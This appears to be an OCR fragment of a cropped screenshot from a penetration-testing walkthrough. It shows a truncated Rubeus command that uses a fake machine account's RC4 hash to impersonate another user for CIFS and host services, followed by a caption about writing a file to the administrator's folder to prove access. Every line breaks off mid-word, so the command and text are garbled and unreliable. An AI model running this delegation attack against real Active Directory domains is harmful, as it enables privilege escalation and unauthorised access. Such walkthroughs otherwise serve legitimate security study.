
```csharp

\\VBOXSVR\Tools\Rubeus\
/user:fake01$ /domain:o
/rc4:32ED87BDB5FDC5E9CB
/impersonateuser:spotle
/altservice:cifs,host /p
```

![](/files/-LbIj0EzkTso
To further prove we hav
write a simple file fro
c:\users\administrator:
